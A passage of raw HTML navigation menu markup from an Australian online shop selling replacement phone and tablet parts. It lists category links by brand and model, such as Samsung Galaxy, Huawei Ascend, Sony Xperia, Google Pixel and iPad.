href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a3.html"><span>Galaxy A3</span></a></li><li class="nav-item level3 nav-1-2-4-55 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a5.html"><span>Galaxy A5</span></a></li><li class="nav-item level3 nav-1-2-4-56 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a7.html"><span>Galaxy A7</span></a></li></ul></li><li class="nav-item level2 nav-1-2-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series.html"><span>Galaxy J Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-5-57 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j1.html"><span>Galaxy J1</span></a></li><li class="nav-item level3 nav-1-2-5-58 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j3.html"><span>Galaxy J3</span></a></li><li class="nav-item level3 nav-1-2-5-59 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j5.html"><span>Galaxy J5</span></a></li><li class="nav-item level3 nav-1-2-5-60 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j7.html"><span>Galaxy J7</span></a></li><li class="nav-item level3 nav-1-2-5-61 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/j7-pro.html"><span>J7 PRO</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-5-61-1 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/j7-pro/galaxy-j7-pro.html"><span>Galaxy J7 Pro</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts.html"><span>Huawei Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series.html"><span>Ascend P Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-6-62 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8.html"><span>Ascend P8</span></a></li><li class="nav-item level3 nav-1-3-6-63 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8-lite.html"><span>Ascend P8 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-64 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8-lite-2017.html"><span>Ascend P8 Lite 2017</span></a></li><li class="nav-item level3 nav-1-3-6-65 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9.html"><span>Ascend P9</span></a></li><li class="nav-item level3 nav-1-3-6-66 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9-lite.html"><span>Ascend P9 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-67 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9-plus.html"><span>Ascend P9 Plus</span></a></li><li class="nav-item level3 nav-1-3-6-68 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10.html"><span>Ascend P10</span></a></li><li class="nav-item level3 nav-1-3-6-69 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10-lite.html"><span>Ascend P10 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-70 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10-plus.html"><span>Ascend P10 Plus</span></a></li></ul></li><li class="nav-item level2 nav-1-3-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/honor-series.html"><span>Honor Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-7-71 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/honor-series/honor-8.html"><span>Honor 8</span></a></li></ul></li><li class="nav-item level2 nav-1-3-8 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/other-series.html"><span>Other Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-8-72 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/other-series/nova.html"><span>Nova</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts.html"><span>Sony Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-9 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series.html"><span>Xperia X Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-9-73 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-x.html"><span>Xperia X</span></a></li><li class="nav-item level3 nav-1-4-9-74 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-xa.html"><span>Xperia XA</span></a></li><li class="nav-item level3 nav-1-4-9-75 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-xz.html"><span>Xperia XZ</span></a></li></ul></li><li class="nav-item level2 nav-1-4-10 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series.html"><span>Xperia Z Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-10-76 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z.html"><span>Xperia Z</span></a></li><li class="nav-item level3 nav-1-4-10-77 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z1.html"><span>Xperia Z1</span></a></li><li class="nav-item level3 nav-1-4-10-78 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z1-mini.html"><span>Xperia Z1 Mini</span></a></li><li class="nav-item level3 nav-1-4-10-79 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z2.html"><span>Xperia Z2</span></a></li><li class="nav-item level3 nav-1-4-10-80 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z3.html"><span>Xperia Z3</span></a></li><li class="nav-item level3 nav-1-4-10-81 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z3-mini.html"><span>Xperia Z3 Mini</span></a></li><li class="nav-item level3 nav-1-4-10-82 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z5.html"><span>Xperia Z5</span></a></li><li class="nav-item level3 nav-1-4-10-83 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z5-mini.html"><span>Xperia Z5 Mini</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts.html"><span>LG parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series.html"><span>G Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-11-84 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g2.html"><span>LG G2</span></a></li><li class="nav-item level3 nav-1-5-11-85 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g3.html"><span>LG G3</span></a></li><li class="nav-item level3 nav-1-5-11-86 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g4.html"><span>LG G4</span></a></li><li class="nav-item level3 nav-1-5-11-87 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g5.html"><span>LG G5</span></a></li></ul></li><li class="nav-item level2 nav-1-5-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/other-series.html"><span>Other Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-12-88 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/other-series/nexus-5.html"><span>Nexus 5</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts.html"><span>Google Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-13 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel.html"><span>Pixel</span></a></li><li class="nav-item level2 nav-1-6-14 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-2.html"><span>Pixel 2</span></a></li><li class="nav-item level2 nav-1-6-15 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-xl.html"><span>Pixel XL</span></a></li><li class="nav-item level2 nav-1-6-16 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-2-xl.html"><span>Pixel 2 XL</span></a></li><li class="nav-item level2 nav-1-6-17 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-3-xl.html"><span>Pixel 3 XL</span></a></li><li class="nav-item level2 nav-1-6-18 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-3.html"><span>Pixel 3</span></a></li><li class="nav-item level2 nav-1-6-19 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-4.html"><span>Pixel 4</span></a></li></ul></li><li class="nav-item level1 nav-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands.html"><span>More Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus.html"><span>OnePlus</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-20-89 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-3.html"><span>OnePlus 3</span></a></li><li class="nav-item level3 nav-1-7-20-90 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-3t.html"><span>OnePlus 3T</span></a></li><li class="nav-item level3 nav-1-7-20-91 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-x.html"><span>OnePlus X</span></a></li></ul></li><li class="nav-item level2 nav-1-7-21 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/htc.html"><span>HTC</span></a></li><li class="nav-item level2 nav-1-7-22 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/motorola.html"><span>Motorola</span></a></li><li class="nav-item level2 nav-1-7-23 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oppo.html"><span>Oppo</span></a></li><li class="nav-item level2 nav-1-7-24 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/nokia.html"><span>Nokia</span></a></li><li class="nav-item level2 nav-1-7-25 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/zte.html"><span>ZTE</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280.html" class="level-top"><span>Tablet Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts.html"><span>Apple Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-4.html"><span>for iPad mini 4</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-3.html"><span>for iPad mini 3</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-2.html"><span>for iPad mini 2</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini.html"><span>for iPad mini</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-4.html"><span>for iPad 4</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-3.html"><span>for iPad 3</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-2.html"><span>for iPad 2</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-1.html"><span>for iPad 1</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-air-2.html"><span>for iPad Air 2</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-air.html"><span>for iPad Air</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-pro-9-7.html"><span>for iPad Pro 9.7</span></a></li></ul></li><li class="nav-item level1 nav-2-2 active nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts.html"><span>Samsung Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note.html"><span>for Samsung Note</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-12-1 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-10-1-n8000.html"><span>for Samsung Note 10.1 n8000</span></a></li><li class="nav-item level3 nav-2-2-12-2 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-10-1-2014ed-p600-p605.html"><span>for Samsung Note 10.1 2014ed P600/P605</span></a></li><li class="nav-item level3 nav-2-2-12-3 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-pro-12-2-p900.html"><span>for Samsung Note Pro 12.2&quot; P900</span></a></li><li class="nav-item level3 nav-2-2-12-4 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-tab-5120.html"><span>for Samsung Note Tab 5120</span></a></li><li class="nav-item level3 nav-2-2-12-5 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-tab-note-8.html"><span>for Samsung Tab Note 8'</span></a></li></ul></li><li class="nav-item level2 nav-2-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab.html"><span>for Samsung Tab</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-13-6 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p1000.html"><span>for Samsung Tab P1000</span></a></li><li class="nav-item level3 nav-2-2-13-7 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-sm-t580.html"><span>for Samsung Tab SM-T580</span></a></li><li class="nav-item level3 nav-2-2-13-8 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-t800-t805.html"><span>for Samsung Tab T800/T805</span></a></li><li class="nav-item level3 nav-2-2-13-9 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p75xx-p51xx.html"><span>for Samsung Tab P75xx/P51xx</span></a></li><li class="nav-item level3 nav-2-2-13-10 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-tab-t8xx.html"><span>for Tab T8xx</span></a></li><li class="nav-item level3 nav-2-2-13-11 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p600.html"><span>for Samsung Tab P600</span></a></li><li class="nav-item level3 nav-2-2-13-12 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p7500.html"><span>for Samsung Tab P7500</span></a></li></ul></li><li class="nav-item level2 nav-2-2-14 active current nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html"><span>for Samsung Tab 2</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-14-13 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p75xx-p51xx-n8000.html"><span>for Samsung Tab 2 10.1 P75xx/P51xx/N8000</span></a></li><li class="nav-item level3 nav-2-2-14-14 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-p5200-p5110-p5220.html"><span>for Samsung Tab 2 P5200/P5110/P5220</span></a></li><li class="nav-item level3 nav-2-2-14-15 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p51xx-n8xxx.html"><span>for Samsung Tab 2 10.1 P51xx/N8xxx</span></a></li><li class="nav-item level3 nav-2-2-14-16 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1.html"><span>for Samsung Tab 2 10.1</span></a></li></ul></li><li class="nav-item level2 nav-2-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3.html"><span>for Samsung Tab 3</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-15-17 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-p5200-p5110-p5220.html"><span>for Samsung Tab 3 P5200/P5110/P5220</span></a></li><li class="nav-item level3 nav-2-2-15-18 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-8-t315.html"><span>for Samsung Tab 3 8&quot; T315</span></a></li><li class="nav-item level3 nav-2-2-15-19 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-8-t310.html"><span>for Samsung Tab 3 8&quot; T310</span></a></li><li class="nav-item level3 nav-2-2-15-20 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-tab-3-10-1-p5200-p5210.html"><span>for Tab 3 10.1&quot; P5200/P5210</span></a></li><li class="nav-item level3 nav-2-2-15-21 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-10-1-p5200-p5210.html"><span>for Samsung Tab 3 10.1&quot; P5200/P5210</span></a></li></ul></li><li class="nav-item level2 nav-2-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4.html"><span>for Samsung Tab 4</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-16-22 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-10-1-t530-t531-t535.html"><span>for Samsung Tab 4 10.1 T530/T531/T535</span></a></li><li class="nav-item level3 nav-2-2-16-23 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-8-0-t330.html"><span>for Samsung Tab 4 8.0&quot; T330</span></a></li><li class="nav-item level3 nav-2-2-16-24 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-7-0-t230.html"><span>for Samsung Tab 4 7.0&quot; T230</span></a></li><li class="nav-item level3 nav-2-2-16-25 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-8-0-t310.html"><span>for Samsung Tab 4 8.0&quot; T310</span></a></li><li class="nav-item level3 nav-2-2-16-26 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-10-1-t530-t535.html"><span>for Samsung Tab 4 10.1 T530/T535</span></a></li><li class="nav-item level3 nav-2-2-16-27 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-70-t231.html"><span>for Samsung Tab 4 70&quot; T231</span></a></li></ul></li><li class="nav-item level2 nav-2-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a.html"><span>for Samsung Tab A</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-17-28 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-9-7-t550.html"><span>for Samsung Tab A 9.7 T550</span></a></li><li class="nav-item level3 nav-2-2-17-29 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-t350.html"><span>for Samsung Tab A T350</span></a></li><li class="nav-item level3 nav-2-2-17-30 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-8-0-t550.html"><span>for Samsung Tab A 8.0 T550</span></a></li><li class="nav-item level3 nav-2-2-17-31 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-8-0-t355.html"><span>for Samsung Tab A 8.0 T355</span></a></li><li class="nav-item level3 nav-2-2-17-32 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-note-t585.html"><span>for Samsung Tab A Note T585</span></a></li></ul></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-8-9-p7320-p7300-p7310.html"><span>for Samsung Tab 8.9&quot; P7320/P7300/P7310</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-10-1-p7500.html"><span>for Samsung Tab 10.1 P7500</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-7-0-t210.html"><span>for Samsung Tab 7.0&quot; T210</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-t330.html"><span>for Samsung T330</span></a></li><li class="nav-item level2 nav-2-2-22 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-n8000.html"><span>for Samsung n8000</span></a></li></ul></li><li class="nav-item level1 nav-2-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands.html"><span>More Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-23 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-me400c.html"><span>for Asus ME400C</span></a></li><li class="nav-item level2 nav-2-3-24 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-3.html"><span>for Microsoft Surface Pro 3</span></a></li><li class="nav-item level2 nav-2-3-25 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-google-nexus-7-me370t.html"><span>for Google Nexus 7 ME370T</span></a></li><li class="nav-item level2 nav-2-3-26 